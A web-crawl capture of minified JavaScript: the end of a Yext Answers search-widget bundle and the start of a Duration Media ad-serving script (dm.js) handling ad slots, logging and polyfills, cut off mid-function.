hw({token:i.token,apiKey:i.apiKey,storage:c,experienceKey:i.experienceKey,fieldFormatters:i.fieldFormatters,experienceVersion:i.experienceVersion,locale:i.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:i.onVerticalSearch,onUniversalSearch:i.onUniversalSearch,environment:i.environment,componentManager:this.components,additionalHttpHeaders:i.additionalHttpHeaders,cloudChoice:i.cloudChoice}),i.onStateChange&&"function"==typeof i.onStateChange&&i.onStateChange(Mh(c.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(i.search),i.visitor?this.setVisitor(i.visitor):this.core.init(),this._onReady=i.onReady||function(){},this._loadAsyncDependencies(i).finally(function(){t._onReady();var f,h,p,g,y,b=!!t.components.getActiveComponent(a0.type);if(b&&t._analyticsReporterService){var S,C=t.components.getNumActiveComponents(),L=(y=void 0!==(g=(f={verticalKey:null==(S=i.search)?void 0:S.verticalKey,standAlone:C>=1&&C<=2}).standAlone)&&g,Ne.fromData(b2(b2({type:"SEARCH_BAR_IMPRESSION",searcher:(p=void 0===(h=f.verticalKey)?void 0:h)?bn:ln},p&&{verticalConfigId:p}),{},{standAlone:y})));t._analyticsReporterService.report(L,{includeQueryId:!1})}b||t._initQueryUpdateListener(i.search),t._searchOnLoad()})},n._initQueryUpdateListener=function(e){var o=new Cv(this.core,{defaultInitialSearch:e.defaultInitialSearch,verticalKey:e.verticalKey});this.core.setQueryUpdateListener(o)},n._searchOnLoad=function(){var e,t=it(e=this.components._activeComponents).call(e,function(i){return i.constructor.type===a0.type});t.length?U(t).call(t,function(i){return i.searchAfterAnswersOnReady&&i.searchAfterAnswersOnReady()}):this.core.storage.has(Kt)&&this.core.triggerSearch(this.core.storage.get(ur))},n._loadAsyncDependencies=function(e){var t=this._loadTemplates(e),i=this._handlePonyfillCssVariables(e.disableCssVariablesPonyfill);return re.all([t,i])},n._loadTemplates=function(e){var t=this,o=e.templateBundle;return!1===e.useTemplates||o?o?(this.renderer.init(o,this._getInitLocale()),re.resolve()):void 0:(this.templates=new cw(function(a){t.renderer.init(a,t._getInitLocale())}),this.templates.fetchTemplates())},n.domReady=function(e){F.onReady(e)},n.onReady=function(e){return this._onReady=e,this},n.parseConfig=function(e){var o,t=et({},m7,e),i=!0;return"boolean"==typeof e.sessionTrackingEnabled&&(i=e.sessionTrackingEnabled),t.sessionTrackingEnabled=i,t.apiKey&&(e.environment||(t.environment=Ye(o=t.apiKey).call(o,"sandbox-")?"sandbox":"production"),t.apiKey=t.apiKey.replace("sandbox-","")),t},n.validateConfig=function(e){if("string"!=typeof e.apiKey&&"string"!=typeof e.token)throw new Error("Missing required `apiKey` or `token`. Type must be {string}");if("string"==typeof e.apiKey&&"string"==typeof e.token)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},n.registerComponentType=function(e){this.components.register(e)},n.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(i){console.error("Failed to add component",e,"\n\n",i)}return this},n.removeComponent=function(e){this.components.removeByName(e)},n.createComponent=function(e){return this.components.create("Component",e).mount()},n.search=function(e){this.core.storage.setWithPersist(Kt,e)},n.registerHelper=function(e,t){return this.renderer.registerHelper(e,t),this},n.registerTemplate=function(e,t){this.renderer.registerTemplate(e,t)},n.registerPartial=function(e,t){this.renderer.registerPartial(e,t)},n.getAnalyticsOptIn=function(){var e;return null==(e=this._analyticsReporterService)?void 0:e.getAnalyticsOptIn()},n.setAnalyticsOptIn=function(e){this._analyticsReporterService.setAnalyticsOptIn(e)},n.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},n.setSessionsOptIn=function(e){this.core.storage.set(Re,{value:e,setDynamically:!0})},n.setQuerySource=function(e){this.core.storage.set(Hc,e)},n._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&null==this.core.storage.get(Kt)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,e.defaultInitialSearch))},n.setGeolocation=function(e,t){this.core.storage.set(Qi,{lat:e,lng:t,radius:0})},n._handlePonyfillCssVariables=function(e){var t=this;return window.performance.mark("yext.answers.ponyfillStart"),e?(window.performance.mark("yext.answers.ponyfillEnd"),re.resolve()):new re(function(i,o){t.ponyfillCssVariables({onFinally:function(){window.performance.mark("yext.answers.ponyfillEnd"),i()}})})},n.ponyfillCssVariables=function(e){void 0===e&&(e={}),Gn({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(t,i,o){try{var a=new ip(o),s=new He(a.search);s.set("_",(new Date).getTime()),a.search=s.toString(),t.open("GET",a.toString())}catch{}}})},n.setContext=function(e){var t=Se(e);wv(t)?this.core.storage.set(Ce,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},n.processTranslation=function(e,t,i,o){var a,s=this._getInitLocale(),c=Ho(o??s).language;if(!this.renderer)return console.error("The renderer must be initialized before translations can be processed"),"";var l=se(a=this.renderer.escapeExpression).call(a,this.renderer);return Hf.process(e,t,i,c,l)},n._getInitLocale=function(){return this.core.storage.get(Uo)},n._parsePersistentStorageValue=function(e,t){switch(e){case Hn:return Ie.from(JSON.parse(t));case Bo:return S5(t);case us:case Wi:return JSON.parse(t);default:return t}},n.setVisitor=function(e){var t;e.id?(null==(t=this._analyticsReporterService)||t.setVisitor(e),this.core.init({visitor:e})):(console.error('Invalid visitor. Visitor was not set because "'+Se(e)+'" does not have an id.'),this.core.init())},r}())}();

--- FILE ---
content_type: application/javascript
request_url: https://tag.durationmedia.net/sites/11017/dm.js
body_size: 34512
content:
/*! dm-script - 1.5.2 - Mon Feb 24 2025 04:50:02 GMT+0000 (Coordinated Universal Time) */!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=71)}([function(t,e,i){(function(e){var i="object",n=function(t){return t&&t.Math==Math&&t};t.exports=n(typeof globalThis==i&&globalThis)||n(typeof window==i&&window)||n(typeof self==i&&self)||n(typeof e==i&&e)||Function("return this")()}).call(this,i(29))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.UnitSlots=void 0;var n=i(81),r=i(56),o=function(){function t(t,e){this.c=t,this.log=e,this.slotsMap=new Map,this.slots=[]}return t.prototype.setSlots=function(){var e=this,i=this.c;return this.slotsMap=new Map,this.isVaas()&&(this.hasPublisherPrebidEnabled()&&this.slots.push(new n.AdSlot(t.PUBLISHER_PREBID_ID,i.rootGptSlot.getAdUnitPath())),this.hasPublisherDirectEnabled()&&this.slots.push(new n.AdSlot(t.PUB_DIRECT_DIV_ID,i.scriptConfig.gptTagPublisherDirect?i.scriptConfig.gptTagPublisherDirect:i.rootGptSlot.getAdUnitPath()))),this.slots.push(new n.AdSlot(t.REGULAR_DIV_ID,i.unitConfig.gpt_name)),this.slots.push(new n.AdSlot(t.MIRROR_DIV_ID,i.unitConfig.gpt_name_mirror)),this.slots.push(new n.AdSlot(t.NOBID_POSTBID_DIV_ID,"")),this.hasNobid()&&this.slots.push(new n.AdSlot(t.NOBID_DIV_ID,i.unitConfig.gpt_name_nobid||i.scriptConfig.gptTagNobid)),this.hasNobidMirror()&&this.slots.push(new n.AdSlot(t.NOBID_MIRROR_DIV_ID,i.unitConfig.gpt_name_nobid_mirror||i.scriptConfig.gptTagNobidMirror)),this.hasPublisherTag()&&this.slots.push(new n.AdSlot(t.PUB_DIV_ID,i.unitConfig.gpt_name_publisher||i.scriptConfig.gptTagPublisher)),this.hasHashtag()&&this.slots.push(new n.AdSlot(t.HASHTAG_DIV_ID,i.scriptConfig.hashtagGpt)),this.slots.forEach((function(t){e.slotsMap.set(t.gptDiv,t)})),this},t.prototype.getSlot=function(t){return this.slotsMap.get(t)},t.prototype.isVaas=function(){return this.c.scriptConfig.isVaas},t.prototype.hasPublisherDirectEnabled=function(){return this.c.scriptConfig.gptTagPublisherDirectEnabled},t.prototype.hasPublisherPrebidEnabled=function(){return this.c.scriptConfig.publisherPrebidEnabled},t.prototype.hasDurationDemandEnabled=function(){return this.c.scriptConfig.durationDemandEnabled},t.prototype.hasNobid=function(){return this.c.unitConfig.gpt_name_nobid||this.c.scriptConfig.gptTagNobid},t.prototype.hasNobidMirror=function(){return this.c.unitConfig.gpt_name_nobid_mirror||this.c.scriptConfig.gptTagNobidMirror},t.prototype.hasHashtag=function(){if(this.c.scriptConfig.hashtag){var t=window.location.origin+window.location.pathname,e=this.c.scriptConfig.hashtagUrl&&-1==t.indexOf(this.c.scriptConfig.hashtagUrl);return this.c.scriptConfig.hashtagGpt&&e}return!1},t.prototype.hasPublisherTag=function(){return r.ScriptConfig.isFandom(this.c.scriptConfig)?this.c.scriptConfig.gptTagPublisher?(this.c.unitConfig.gpt_name_publisher=this.c.scriptConfig.gptTagPublisher,!0):(this.c.unitConfig.gpt_name_publisher="/5441/duration/"+this.c.rootGptSlot.getSlotElementId(),this.isPublisherTagConfiguredForFandom()):this.c.unitConfig.gpt_name_publisher||this.c.scriptConfig.gptTagPublisher},t.prototype.isPublisherTagConfiguredForFandom=function(){var t=this.c.rootWnd,e=null;try{e=t.Wikia.geo||t.Wikia.adEngine.utils.geoService}catch(t){}if(e){if(this.log.debug("fandom publisher tag country code "+e.getCountryCode()),e.getCountryCode().match(/CA|US|GB/))return this.log.debug("fandom publisher tag is allowed in country code "+e.getCountryCode()),!0}else this.log.debug("fandom publisher tag geo service not configured");return this.log.debug("fandom publisher tag is not allowed"),!1},t.REGULAR_DIV_ID="regular",t.MIRROR_DIV_ID="regular-mirror",t.NOBID_DIV_ID="nobid",t.NOBID_MIRROR_DIV_ID="nobid-mirror",t.NOBID_POSTBID_DIV_ID="nobid-postbid",t.PUBLISHER_PREBID_ID="pub-prebid",t.PUB_DIV_ID="pub",t.PUB_DIRECT_DIV_ID="pub-direct",t.HASHTAG_DIV_ID="hashtag",t}();e.UnitSlots=o},function(t,e,i){var n=i(3);t.exports=!n((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(2),r=i(19),o=i(14);t.exports=n?function(t,e,i){return r.f(t,e,o(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LogEventLabels=e.LogEventContext=e.LogEvent=void 0,function(t){t.SCRIPT_LOADED="SCRIPT_LOADED",t.SLOT_DETECTED="SLOT_DETECTED",t.SLOT_SPONSORSHIP_CHECK="SLOT_SPONSORSHIP_CHECK",t.IP_BLOCKED="IP_BLOCKED",t.COUNTRY_BLOCKED="COUNTRY_BLOCKED",t.IP_ALLOWED="IP_ALLOWED",t.COUNTRY_ALLOWED="COUNTRY_ALLOWED",t.SLOT_OVERTAKE_ELIGIBLE="SLOT_OVERTAKE_ELIGIBLE",t.SLOT_OVERTAKE_FAILED_NO_UNIT="SLOT_OVERTAKE_FAILED_NO_UNIT",t.SLOT_OVERTAKE_FAILED_SPONSORED="SLOT_OVERTAKE_FAILED_SPONSORED",t.SLOT_OVERTAKE_FAILED_GPT_BLACKLISTED="SLOT_OVERTAKE_FAILED_GPT_BLACKLISTED",t.SLOT_OVERTAKE_FAILED_DIV_BLACKLISTED="SLOT_OVERTAKE_FAILED_DIV_BLACKLISTED",t.SLOT_OVERTAKE="SLOT_OVERTAKE",t.UNIT_AD_REQUEST="UNIT_AD_REQUEST",t.UNIT_BID_RECEIVED="UNIT_BID_RECEIVED",t.UNIT_CREATIVE_RENDERED="UNIT_CREATIVE_RENDERED",t.UNIT_CREATIVE_VIEWABLE="UNIT_CREATIVE_VIEWABLE",t.UNIT_NO_FILL="UNIT_NO_FILL",t.UNIT_NO_BIDS="UNIT_NO_BIDS",t.UNIT_SEQ="UNIT_SEQ",t.UNIT_SEQ_SKIP="UNIT_SEQ_SKIP",t.SERVER_ERROR="SERVER_ERROR",t.DEBUG="DEBUG"}(e.LogEvent||(e.LogEvent={}));var n=function(){function t(){}return t.fromSlotDetails=function(e){var i=new t;return i.adWidth=e.size.width,i.adHeight=e.size.height,i.lid=e.lid,i.slotId=e.elementId,i},t.fromUnitContext=function(e,i){var n=new t;return n.slotId=e.rootGptDivId,n.adWidth=e.unitConfig.ad_width,n.adHeight=e.unitConfig.ad_height,n.unitId=e.unitConfig.placement_id,i&&Object.assign(n,i),n},t}();e.LogEventContext=n,e.LogEventLabels={SCRIPT_LOADED:"Script Loaded",SLOT_DETECTED:"Slot Detected",SLOT_SPONSORSHIP_CHECK:"Sponsorship Check",IP_BLOCKED:"IP Blocked",IP_ALLOWED:"IP Allowed",SLOT_OVERTAKE_ELIGIBLE:"Slot Eligible",SLOT_OVERTAKE_FAILED_NO_UNIT:"Size not supported",SLOT_OVERTAKE_FAILED_SPONSORED:"Slot Sponsored",SLOT_OVERTAKE:"Slot Overtake",UNIT_AD_REQUEST:"Ad Request",UNIT_BID_RECEIVED:"Bid Received",UNIT_CREATIVE_RENDERED:"Filled",UNIT_CREATIVE_VIEWABLE:"Creative Viewable",UNIT_NO_FILL:"No Fill",UNIT_NO_BIDS:"No Bids (prebid auction)",UNIT_SEQ:"sequence",SERVER_ERROR:"Server Error",DEBUG:"Debug"}},function(t,e,i){var n=i(15),r=i(16);t.exports=function(t){return n(r(t))}},function(t,e,i){var n=i(0),r=i(10),o=i(40),s=n["__core-js_shared__"]||r("__core-js_shared__",{});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.2.1",mode:o?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){var n=i(0),r=i(6);t.exports=function(t,e){try{r(n,t,e)}catch(i){n[t]=e}return e}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateUUID=e.Utils=void 0;var n=function(){function t(){}return t.attachEvent=function(t,e,i){t.addEventListener?t.addEventListener(e,i,!0):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i},t.genUid=function(){return o()},t.genGuid=function(){return[r(2),r(1),r(1),r(1),r(3)].join("-")},t.loadScriptInDom=function(t,e,i){var n=t.createElement("script");n.async=Boolean(i),n.type="text/javascript",n.src=e,(t.head||t.body||t.documentElement).appendChild(n)},t.getVisibilityTime=function(t){return t?(n=~~((e=t/1e3)%3600/60),o="",(i=~~(e/3600))>0&&(o+=i+":"+(n<10?"0":"")),o+=(n<10?"0"+n:n)+":"+((r=~~e%60)<10?"0":""),o+=""+r):"00:00";var e,i,n,r,o},t}();function r(t){var e,i;for(e="",i=0;0<=t?i<=t:i>=t;0<=t?++i:--i)e+=(65536*(1+Math.random())|0).toString(16).substring(1);return e}function o(t){return t?(t^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,o)}e.Utils=n,e.generateUUID=o},function(t,e,i){var n=i(2),r=i(13),o=i(14),s=i(8),a=i(17),c=i(4),u=i(18),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=s(t),e=a(e,!0),u)try{return l(t,e)}catch(t){}if(c(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,i){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,i){var n=i(3),r=i(37),o="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,i){var n=i(5);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n=i(2),r=i(3),o=i(38);t.exports=!n&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(t,e,i){var n=i(2),r=i(18),o=i(20),s=i(17),a=Object.defineProperty;e.f=n?a:function(t,e,i){if(o(t),e=s(e,!0),o(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){var n=i(5);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,i){var n=i(9);t.exports=n("native-function-to-string",Function.toString)},function(t,e){t.exports={}},function(t,e,i){t.exports=i(0)},function(t,e,i){var n=i(4),r=i(8),o=i(49).indexOf,s=i(22);t.exports=function(t,e){var i,a=r(t),c=0,u=[];for(i in a)!n(s,i)&&n(a,i)&&u.push(i);for(;e.length>c;)n(a,i=e[c++])&&(~o(u,i)||u.push(i));return u}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BasicSupportSeq=void 0;var n=function(){function t(t,e,i,n){this.gptService=t,this.view=e,this.slot=i,this.blacklistCreativeIds=n}return t.prototype.onEvent=function(t){var e=t.isEmpty||this.blacklistCreativeIds.includes(t.creativeId);return e&&this.view.cleanSlot(t.slot.getSlotElementId()),!e},t.prototype.getSlot=function(){return this.slot},t.prototype.clean=function(){this.view.cleanSlot(this.slot.gptDiv)},t.prototype.show=function(){this.view.showSlot(this.slot.gptDiv)},t.prototype.invoke=function(){this.gptService.refresh(this.getSlot().gptDiv)},t.prototype.hasMirror=function(){return!1},t.prototype.hide=function(){this.view.hideSlot(this.slot.gptDiv)},t.prototype.getId=function(){return"basic"},t}();e.BasicSupportSeq=n},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,i=arguments.length;e<i;e++)t+=arguments[e].length;var n=Array(t),r=0;for(e=0;e<i;e++)for(var o=arguments[e],s=0,a=o.length;s<a;s++,r++)n[r]=o[s];return n};Object.defineProperty(e,"__esModule",{value:!0}),e.Logger=void 0;var r=i(31),o=i(75),s=function(){function t(){}return t.getInstance=function(e){var i=(e=e||window).dm_logger;return i||((i=new t).wnd=e,e.dm_logger=i),i.enabled=this.isConsoleDebug(e),this.isFullDebug(e)&&!i.loggerScreen&&(i.loggerScreen=new o.LoggerScreen(e)),i.server=new r.ServerService,i},t.isFullDebug=function(t){return-1!==t.location.href.indexOf("dm_debug")},t.isConsoleDebug=function(t){return-1!==t.location.href.indexOf("dmjs_debug")||this.isFullDebug(t)},t.prototype.error=function(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];this.enabled&&console.error.apply(console,n(["dm:: error "+t],e))},t.prototype.debug=function(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];this.enabled&&console.log.apply(console,n(["dm:: "+t],e))},t.prototype.event=function(t,e,i){if(this.debug("%c"+t+" %c"+(e?":: "+JSON.stringify(e):"")+" "+(i?":: "+i:""),"color: blue","color: black"),this.loggerScreen)try{this.loggerScreen.onLogEvent(t,e)}catch(t){}},t}();e.Logger=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ScriptLogType=e.ServerService=void 0;var n=i(74),r=function(){function t(){this.url="https://be.durationmedia.net"}return t.prototype.checkSlots=function(t){return n.post(this.url+"/sponsorships",t).then((function(t){return t.parsedBody}))},t.prototype.scriptLoaded=function(t){return n.get(this.url+"/scriptloaded?siteId="+t).then((function(t){return t})).catch((function(t){return t}))},t.prototype.logBulk=function(t,e,i){n.get(this.url+"/lb?s="+t+"&t="+e+(i?"&c="+i:"")).then((function(t){return{}})).catch((function(t){return{}}))},t.prototype.logAuction=function(t){n.post(this.url+"/la",t).then((function(t){return{}})).catch((function(t){return{}}))},t.prototype.hashtag=function(t,e){return n.get(this.url+"/ht?c="+t+"&sc="+e).then((function(t){return t})).catch((function(t){return t}))},t}();e.ServerService=r,function(t){t.SL="SL",t.SD="SD"}(e.ScriptLogType||(e.ScriptLogType={}))},function(t,e,i){var n=function(t){"use strict";var e,i=Object.prototype,n=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,i,n){var r=e&&e.prototype instanceof g?e:g,o=Object.create(r.prototype),s=new x(n||[]);return o._invoke=function(t,e,i){var n=l;return function(r,o){if(n===p)throw new Error("Generator is already running");if(n===h){if("throw"===r)throw o;return O()}for(i.method=r,i.arg=o;;){var s=i.delegate;if(s){var a=w(s,i);if(a){if(a===f)continue;return a}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===l)throw n=h,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=p;var c=u(t,e,i);if("normal"===c.type){if(n=i.done?h:d,c.arg===f)continue;return{value:c.arg,done:i.done}}"throw"===c.type&&(n=h,i.method="throw",i.arg=c.arg)}}}(t,i,s),o}function u(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l="suspendedStart",d="suspendedYield",p="executing",h="completed",f={};function g(){}function _(){}function v(){}var y={};y[o]=function(){return this};var b=Object.getPrototypeOf,m=b&&b(b(T([])));m&&m!==i&&n.call(m,o)&&(y=m);var S=v.prototype=g.prototype=Object.create(y);function I(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function E(t){var e;this._invoke=function(i,r){function o(){return new Promise((function(e,o){!function e(i,r,o,s){var a=u(t[i],t,r);if("throw"!==a.type){var c=a.arg,l=c.value;return l&&"object"==typeof l&&n.call(l,"__await")?Promise.resolve(l.__await).then((function(t){e("next",t,o,s)}),(function(t){e("throw",t,o,s)})):Promise.resolve(l).then((function(t){c.value=t,o(c)}),(function(t){return e("throw",t,o,s)}))}s(a.arg)}(i,r,e,o)}))}return e=e?e.then(o,o):o()}}function w(t,i){var n=t.iterator[i.method];if(n===e){if(i.delegate=null,"throw"===i.method){if(t.iterator.return&&(i.method="return",i.arg=e,w(t,i),"throw"===i.method))return f;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=u(n,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,f;var o=r.arg;return o?o.done?(i[t.resultName]=o.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,f):o:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,f)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function D(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function x(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,s=function i(){for(;++r<t.length;)if(n.call(t,r))return i.value=t[r],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}return{next:O}}function O(){return{value:e,done:!0}}return _.prototype=S.constructor=v,v.constructor=_,v[a]=_.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},I(E.prototype),E.prototype[s]=function(){return this},t.AsyncIterator=E,t.async=function(e,i,n,r){var o=new E(c(e,i,n,r));return t.isGeneratorFunction(i)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},I(S),S[a]="Generator",S[o]=function(){return this},S.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},t.values=T,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(D),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function r(n,r){return a.type="throw",a.arg=t,i.next=n,r&&(i.method="next",i.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return r("end");if(s.tryLoc<=this.prev){var c=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return r(s.catchLoc,!0);if(this.prev<s.finallyLoc)return r(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return r(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return r(s.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=e,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),D(i),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var r=n.arg;D(i)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:T(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),f}},t}(t.exports);try{regeneratorRuntime=n}catch(t){Function("r","regeneratorRuntime = r")(n)}},function(t,e,i){t.exports=i(34)},function(t,e,i){i(35);var n=i(23);t.exports=n.Object.assign},function(t,e,i){var n=i(36),r=i(53);n({target:"Object",stat:!0,forced:Object.assign!==r},{assign:r})},function(t,e,i){var n=i(0),r=i(12).f,o=i(6),s=i(39),a=i(10),c=i(45),u=i(52);t.exports=function(t,e){var i,l,d,p,h,f=t.target,g=t.global,_=t.stat;if(i=g?n:_?n[f]||a(f,{}):(n[f]||{}).prototype)for(l in e){if(p=e[l],d=t.noTargetGet?(h=r(i,l))&&h.value:i[l],!u(g?l:f+(_?".":"#")+l,t.forced)&&void 0!==d){if(typeof p==typeof d)continue;c(p,d)}(t.sham||d&&d.sham)&&o(p,"sham",!0),s(i,l,p,t)}}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e,i){var n=i(0),r=i(5),o=n.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,i){var n=i(0),r=i(9),o=i(6),s=i(4),a=i(10),c=i(21),u=i(41),l=u.get,d=u.enforce,p=String(c).split("toString");r("inspectSource",(function(t){return c.call(t)})),(t.exports=function(t,e,i,r){var 